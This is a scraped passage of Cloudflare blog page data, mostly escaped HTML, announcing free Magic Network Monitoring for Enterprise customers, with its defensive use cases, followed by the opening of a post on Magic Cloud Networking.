security&lt;/a&gt; is establishing end to end visibility across all traffic that flows through the network. Every network engineer needs a complete overview of their network traffic to confirm their security policies work, to identify new vulnerabilities, and to analyze any shifts in traffic behavior. Often, it’s difficult to build out effective network monitoring as teams struggle with problems like configuring and tuning data collection, managing storage costs, and analyzing traffic across multiple visibility tools.&lt;/p&gt;&lt;p&gt;Today, we’re excited to announce that a free version of Cloudflare’s &lt;a href=\&quot;https://www.cloudflare.com/network-services/solutions/network-monitoring-tools/\&quot;&gt;network flow monitoring&lt;/a&gt; product, Magic Network Monitoring, is available to all Enterprise Customers. Every Enterprise Customer can configure Magic Network Monitoring and immediately improve their network visibility in as little as 30 minutes via our self-serve onboarding process.&lt;/p&gt;&lt;p&gt;Enterprise Customers can visit the &lt;a href=\&quot;https://www.cloudflare.com/network-services/products/magic-network-monitoring/\&quot;&gt;Magic Network Monitoring product page&lt;/a&gt;, click “Talk to an expert”, and fill out the form. You’ll receive access within 24 hours of submitting the request. Over the next month, the free version of Magic Network Monitoring will be rolled out to all Enterprise Customers. The product will automatically be available by default without the need to submit a form.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;how-it-works\&quot;&gt;How it works&lt;/h3&gt;\n      &lt;a href=\&quot;#how-it-works\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Cloudflare customers can send their network flow data (either NetFlow or sFlow) from their routers to Cloudflare’s network edge.&lt;/p&gt;&lt;p&gt;Magic Network Monitoring will pick up this data, parse it, and instantly provide insights and analytics on your network traffic. These analytics include traffic volume overtime in bytes and packets, top protocols, sources, destinations, ports, and TCP flags.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card kg-width-wide\&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/6AZo6eGAZteqDAzTz8JSzc/83dd771696c34386f200144f95fb8207/image3-20.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1999\&quot; height=\&quot;750\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;dogfooding-magic-network-monitoring-during-the-remediation-of-the-thanksgiving-2023-security-incident\&quot;&gt;Dogfooding Magic Network Monitoring during the remediation of the Thanksgiving 2023 security incident&lt;/h3&gt;\n      &lt;a href=\&quot;#dogfooding-magic-network-monitoring-during-the-remediation-of-the-thanksgiving-2023-security-incident\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Let’s review a recent example of how Magic Network Monitoring improved Cloudflare’s own network security and traffic visibility during the &lt;a href=\&quot;/thanksgiving-2023-security-incident\&quot;&gt;Thanksgiving 2023 security incident&lt;/a&gt;. Our security team needed a lightweight method to identify malicious packet characteristics in our core data center traffic. We monitored for any network traffic sourced from or destined to a list of ASNs associated with the bad actor. Our security team setup Magic Network Monitoring and established visibility into our first core data center within 24 hours of the project kick-off. Today, Cloudflare continues to use Magic Network Monitoring to monitor for traffic related to bad actors and to provide real time traffic analytics on more than 1 Tbps of core data center traffic.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/15lzmYJOViOw36MiEo7RR1/e3252df389014e6a52aad4eab6a78b7c/Screenshot-2024-03-07-at-10.55.47.png\&quot; alt=\&quot;Magic Network Monitoring - Traffic Analytics\&quot; class=\&quot;kg-image\&quot; width=\&quot;2000\&quot; height=\&quot;1361\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;&lt;i&gt;Magic Network Monitoring - Traffic Analytics&lt;/i&gt;&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;monitoring-local-network-traffic-from-iot-devices\&quot;&gt;Monitoring local network traffic from IoT devices&lt;/h3&gt;\n      &lt;a href=\&quot;#monitoring-local-network-traffic-from-iot-devices\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Magic Network Monitoring also improves visibility on any network traffic that doesn’t go through Cloudflare. Imagine that you’re a network engineer at ACME Corporation, and it’s your job to manage and troubleshoot IoT devices in a factory that are connected to the factory’s internal network. The traffic generated by these IoT devices doesn’t go through Cloudflare because it is destined to other devices and endpoints on the internal network. Nonetheless, you still need to establish network visibility into device traffic over time to monitor and troubleshoot the system.&lt;/p&gt;&lt;p&gt;To solve the problem, you configure a router or other network device to securely send encrypted traffic flow summaries to Cloudflare via an IPSec tunnel. Magic Network Monitoring parses the data, and instantly provides you with insights and analytics on your network traffic. Now, when an IoT device goes down, or a connection between IoT devices is unexpectedly blocked, you can analyze historical network traffic data in Magic Network Monitoring to speed up the troubleshooting process.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;monitoring-cloud-network-traffic\&quot;&gt;Monitoring cloud network traffic&lt;/h3&gt;\n      &lt;a href=\&quot;#monitoring-cloud-network-traffic\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;As &lt;a href=\&quot;https://www.cloudflare.com/learning/cloud/what-is-cloud-networking/\&quot;&gt;cloud networking&lt;/a&gt; becomes increasingly prevalent, it is essential for enterprises to &lt;a href=\&quot;https://www.cloudflare.com/network-services/solutions/enterprise-network-security/\&quot;&gt;invest in visibility&lt;/a&gt; across their cloud environments. Let’s say you’re responsible for monitoring and troubleshooting your corporation&amp;#39;s cloud network operations which are spread across multiple public cloud providers. You need to improve visibility into your cloud network traffic to analyze and troubleshoot any unexpected traffic patterns like configuration drift that leads to an exposed network port.&lt;/p&gt;&lt;p&gt;To improve traffic visibility across different cloud environments, you can export cloud traffic flow logs from any virtual device that supports NetFlow or sFlow to Cloudflare. In the future, we are building support for native cloud VPC flow logs in conjunction with &lt;a href=\&quot;/introducing-magic-cloud-networking\&quot;&gt;Magic Cloud Networking&lt;/a&gt;. Cloudflare will parse this traffic flow data and provide alerts plus analytics across all your cloud environments in a single pane of glass on the Cloudflare dashboard.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;improve-your-security-posture-today-in-less-than-30-minutes\&quot;&gt;Improve your security posture today in less than 30 minutes&lt;/h3&gt;\n      &lt;a href=\&quot;#improve-your-security-posture-today-in-less-than-30-minutes\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;If you’re an existing Enterprise customer, and you want to improve your corporate network security, you can get started right away. Visit the &lt;a href=\&quot;https://www.cloudflare.com/network-services/products/magic-network-monitoring/\&quot;&gt;Magic Network Monitoring product page&lt;/a&gt;, click “Talk to an expert”, and fill out the form. You’ll receive access within 24 hours of submitting the request. You can begin the self-serve onboarding tutorial, and start monitoring your first batch of network traffic in less than 30 minutes.&lt;/p&gt;&lt;p&gt;Over the next month, the free version of Magic Network Monitoring will be rolled out to all Enterprise Customers. The product will be automatically available by default without the need to submit a form.&lt;/p&gt;&lt;p&gt;If you’re interested in becoming an Enterprise Customer, and have more questions about Magic Network Monitoring, you can &lt;a href=\&quot;https://www.cloudflare.com/network-services/products/magic-network-monitoring/\&quot;&gt;talk with an expert&lt;/a&gt;. If you’re a free customer, and you’re interested in testing a limited beta of Magic Network Monitoring, you can &lt;a href=\&quot;https://docs.google.com/forms/d/1umsmwHmXgMesP2t4wH94uVExHaT60tb5RTeawqR_9Cg/edit\&quot;&gt;fill out this form to request access&lt;/a&gt;.&lt;/p&gt;&quot;],&quot;published_at&quot;:[0,&quot;2024-03-07T14:00:43.000+00:00&quot;],&quot;updated_at&quot;:[0,&quot;2025-10-03T17:43:23.579Z&quot;],&quot;feature_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/36w3SpDkX1gSr5QSoZ1mHP/811d172eb5751eb519fdea6086750860/free-network-monitoring-for-enterprise.png&quot;],&quot;tags&quot;:[1,[[0,{&quot;id&quot;:[0,&quot;3DmitkNK6euuD5BlhuvOLW&quot;],&quot;name&quot;:[0,&quot;Security Week&quot;],&quot;slug&quot;:[0,&quot;security-week&quot;]}],[0,{&quot;id&quot;:[0,&quot;2MmIaRxeAoiOCQvtkz2tjy&quot;],&quot;name&quot;:[0,&quot;Magic Network Monitoring&quot;],&quot;slug&quot;:[0,&quot;magic-network-monitoring&quot;]}],[0,{&quot;id&quot;:[0,&quot;1U6ifhBwTuaJ2w4pjNOzNT&quot;],&quot;name&quot;:[0,&quot;Network&quot;],&quot;slug&quot;:[0,&quot;network&quot;]}],[0,{&quot;id&quot;:[0,&quot;3VJOfQ8TnNJwqu1GIGwPuA&quot;],&quot;name&quot;:[0,&quot;Monitoring&quot;],&quot;slug&quot;:[0,&quot;monitoring&quot;]}],[0,{&quot;id&quot;:[0,&quot;4broVyCeNUWcCLQWJN5lQm&quot;],&quot;name&quot;:[0,&quot;IoT&quot;],&quot;slug&quot;:[0,&quot;iot&quot;]}],[0,{&quot;id&quot;:[0,&quot;7qTIAO0WLKVKPVrj8q1vpD&quot;],&quot;name&quot;:[0,&quot;Magic Transit&quot;],&quot;slug&quot;:[0,&quot;magic-transit&quot;]}],[0,{&quot;id&quot;:[0,&quot;7r0zxUQ3XCgTw2blCdlw55&quot;],&quot;name&quot;:[0,&quot;Magic WAN&quot;],&quot;slug&quot;:[0,&quot;magic-wan&quot;]}],[0,{&quot;id&quot;:[0,&quot;4Z2oveL0P0AeqGa5lL4Vo1&quot;],&quot;name&quot;:[0,&quot;Cloudflare One&quot;],&quot;slug&quot;:[0,&quot;cloudflare-one&quot;]}]]],&quot;relatedTags&quot;:[0],&quot;authors&quot;:[1,[[0,{&quot;name&quot;:[0,&quot;Chris Draper&quot;],&quot;slug&quot;:[0,&quot;chris-draper&quot;],&quot;bio&quot;:[0,null],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/4p4dYXBzgJFSatLcw6Yure/f5b41f2cdcbeec42cb66f970c4f574e7/chris-draper.jpg&quot;],&quot;location&quot;:[0,null],&quot;website&quot;:[0,null],&quot;twitter&quot;:[0,null],&quot;facebook&quot;:[0,null],&quot;publiclyIndex&quot;:[0,true]}]]],&quot;meta_description&quot;:[0,&quot;Today, we’re excited to announce that a free version of Cloudflare’s network flow monitoring product, Magic Network Monitoring, is now available to all Enterprise Customers.&quot;],&quot;primary_author&quot;:[0,{}],&quot;localeList&quot;:[0,{&quot;name&quot;:[0,&quot;Free network flow monitoring for all enterprise customers Config&quot;],&quot;enUS&quot;:[0,&quot;English for Locale&quot;],&quot;zhCN&quot;:[0,&quot;No Page for Locale&quot;],&quot;zhHansCN&quot;:[0,&quot;No Page for Locale&quot;],&quot;zhTW&quot;:[0,&quot;No Page for Locale&quot;],&quot;frFR&quot;:[0,&quot;No Page for Locale&quot;],&quot;deDE&quot;:[0,&quot;No Page for Locale&quot;],&quot;itIT&quot;:[0,&quot;No Page for Locale&quot;],&quot;jaJP&quot;:[0,&quot;No Page for Locale&quot;],&quot;koKR&quot;:[0,&quot;No Page for Locale&quot;],&quot;ptBR&quot;:[0,&quot;No Page for Locale&quot;],&quot;esLA&quot;:[0,&quot;No Page for Locale&quot;],&quot;esES&quot;:[0,&quot;No Page for Locale&quot;],&quot;enAU&quot;:[0,&quot;No Page for Locale&quot;],&quot;enCA&quot;:[0,&quot;No Page for Locale&quot;],&quot;enIN&quot;:[0,&quot;No Page for Locale&quot;],&quot;enGB&quot;:[0,&quot;No Page for Locale&quot;],&quot;idID&quot;:[0,&quot;No Page for Locale&quot;],&quot;ruRU&quot;:[0,&quot;No Page for Locale&quot;],&quot;svSE&quot;:[0,&quot;No Page for Locale&quot;],&quot;viVN&quot;:[0,&quot;No Page for Locale&quot;],&quot;plPL&quot;:[0,&quot;No Page for Locale&quot;],&quot;arAR&quot;:[0,&quot;No Page for Locale&quot;],&quot;nlNL&quot;:[0,&quot;No Page for Locale&quot;],&quot;thTH&quot;:[0,&quot;No Page for Locale&quot;],&quot;trTR&quot;:[0,&quot;No Page for Locale&quot;],&quot;heIL&quot;:[0,&quot;No Page for Locale&quot;],&quot;lvLV&quot;:[0,&quot;No Page for Locale&quot;],&quot;etEE&quot;:[0,&quot;No Page for Locale&quot;],&quot;ltLT&quot;:[0,&quot;No Page for Locale&quot;]}],&quot;url&quot;:[0,&quot;https://blog.cloudflare.com/free-network-monitoring-for-enterprise&quot;],&quot;metadata&quot;:[0,{&quot;title&quot;:[0,&quot;Free network flow monitoring for all enterprise customers&quot;],&quot;description&quot;:[0,&quot;Today, we’re excited to announce that a free version of Cloudflare’s network flow monitoring product, Magic Network Monitoring, is now available to all Enterprise Customers.&quot;],&quot;imgPreview&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/7kXi1WR5kPSF3MIm8PRcrb/ce1a73ef2e5df3e9d745ce44cf65f9c7/free-network-monitoring-for-enterprise-GqQ2d2.png&quot;]}],&quot;publicly_index&quot;:[0,true]}],[0,{&quot;id&quot;:[0,&quot;2qMDjBOoY9rSrSaeNzUDzL&quot;],&quot;title&quot;:[0,&quot;Magic Cloud Networking simplifies security, connectivity, and management of public clouds&quot;],&quot;slug&quot;:[0,&quot;introducing-magic-cloud-networking&quot;],&quot;excerpt&quot;:[0,&quot;Introducing Magic Cloud Networking, a new set of capabilities to visualize and automate cloud networks to give our customers secure, easy, and seamless connection to public cloud environments&quot;],&quot;featured&quot;:[0,false],&quot;html&quot;:[0,&quot;&lt;p&gt;&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/4EE4QTE18JtBWAk0XucBb2/818464eba98f9928bbfa7bfe179780d8/image5-5.png\&quot; alt=\&quot;Magic Cloud Networking simplifies security, connectivity, and management of public clouds\&quot; class=\&quot;kg-image\&quot; width=\&quot;1800\&quot; height=\&quot;1013\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;Today we are excited to announce Magic Cloud Networking, supercharged by &lt;a href=\&quot;https://www.cloudflare.com/press-releases/2024/cloudflare-enters-multicloud-networking-market-unlocks-simple-secure/\&quot;&gt;Cloudflare’s recent acquisition of Nefeli Networks&lt;/a&gt;’ innovative technology. These new capabilities to visualize and automate cloud networks will give our customers secure, easy, and seamless connection to public cloud environments.&lt;/p&gt;&lt;p&gt;Public clouds offer organizations a scalable and on-demand IT infrastructure without the overhead and expense of running their own datacenter. &lt;a href=\&quot;https://www.cloudflare.com/learning/cloud/what-is-cloud-networking/\&quot;&gt;Cloud networking&lt;/a&gt; is foundational to applications that have been migrated to the cloud, but is difficult to manage without automation software, especially when operating at scale across multiple cloud accounts. Magic Cloud Networking uses familiar concepts to provide a single interface that controls and unifies multiple cloud providers’ native network capabilities to create reliable, cost-effective, and secure cloud networks.&lt;/p&gt;&lt;p&gt;Nefeli’s approach to multi-cloud networking solves the problem of building and operating end-to-end networks within and across public clouds, allowing organizations to &lt;a href=\&quot;https://www.cloudflare.com/application-services/solutions/\&quot;&gt;securely leverage applications&lt;/a&gt; spanning any combination of internal and external resources. Adding Nefeli’s technology will make it easier than ever for our customers to connect and protect their users, private networks and applications.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;why-is-cloud-networking-difficult\&quot;&gt;Why is cloud networking difficult?&lt;/h2&gt;\n      &lt;a href=\&quot;#why-is-cloud-networking-difficult\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Compared with a traditional on-premises data center network, cloud networking promises simplicity:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;Much of the complexity of physical networking is abstracted away from users because the physical and ethernet layers are not part of the network service exposed by the cloud provider.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;There are fewer control plane protocols; instead, the cloud providers deliver a simplified &lt;a href=\&quot;https://www.cloudflare.com/learning/network-layer/what-is-sdn/\&quot;&gt;software-defined network (SDN)&lt;/a&gt; that is fully programmable via API.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;There is capacity — from zero up to very large — available instantly and on-demand, only charging for what you use.&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;p&gt;However, that promise has not yet been fully realized. Our customers have described several reasons cloud networking is difficult:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Poor end-to-end visibility&lt;/b&gt;: Cloud network visibility tools are difficult to use and silos exist even within single cloud providers that impede end-to-end monitoring and troubleshooting.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Faster pace&lt;/b&gt;: Traditional IT management approaches clash with the promise of the cloud: instant deployment available on-demand. Familiar ClickOps and CLI-driven procedures must be replaced by automation to meet the needs of the business.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Different technology&lt;/b&gt;: Established network architectures in on-premises environments do not seamlessly transition to a public cloud. The missing ethernet layer and advanced control plane protocols were critical in many network designs.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;New cost models&lt;/b&gt;: The dynamic pay-as-you-go usage-based cost models of the public clouds are not compatible with established approaches built around fixed cost circuits and 5-year depreciation. Network solutions are often architected with financial constraints, and accordingly, different architectural approaches are sensible in the cloud.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;New security risks&lt;/b&gt;: Securing public clouds with true &lt;a href=\&quot;https://www.cloudflare.com/learning/security/glossary/what-is-zero-trust/\&quot;&gt;zero trust&lt;/a&gt; and least-privilege demands mature operating processes and automation, and familiarity with cloud-specific policies and IAM controls.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Multi-vendor:&lt;/b&gt; Oftentimes enterprise networks have used single-vendor sourcing to facilitate interoperability, operational efficiency, and targeted hiring and training. Operating a network that extends beyond a single cloud, into other clouds or on-premises environments, is a multi-vendor scenario.&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;p&gt;Nefeli considered all these problems and the tensions between different customer perspectives to identify where the problem should be solved.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;trains-planes-and-automation\&quot;&gt;Trains, planes, and automation&lt;/h2&gt;\n      &lt;a href=\&quot;#trains-planes-and-automation\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Consider a train system. To operate effectively it has three key layers:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;tracks and trains&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;electronic signals&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;a company to manage the system and sell tickets.&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;p&gt;A train system with good tracks, trains, and signals could still be operating below its full potential because its agents are unable to keep up with passenger demand. The result is that passengers cannot plan itineraries or purchase tickets.&lt;/p&gt;&lt;p&gt;The train company eliminates bottlenecks in process flow by simplifying the schedules, simplifying the pricing, providing agents with better booking systems, and installing automated ticket machines. Now the same fast and reliable infrastructure of tracks, trains, and signals can be used to its full potential.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/342dyvSqIvF0hJJoCDyf0I/8e92b93f922412344fa34cbbea7a4be1/image8.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1198\&quot; height=\&quot;270\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;solve-the-right-problem\&quot;&gt;Solve the right problem&lt;/h3&gt;\n      &lt;a href=\&quot;#solve-the-right-problem\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;In networking, there are an analogous set of three layers, called the &lt;a href=\&quot;https://www.cloudflare.com/learning/network-layer/what-is-the-control-plane/\&quot;&gt;networking planes&lt;/a&gt;:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Data Plane:&lt;/b&gt; the network paths that transport data (in the form of packets) from source to destination.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Control 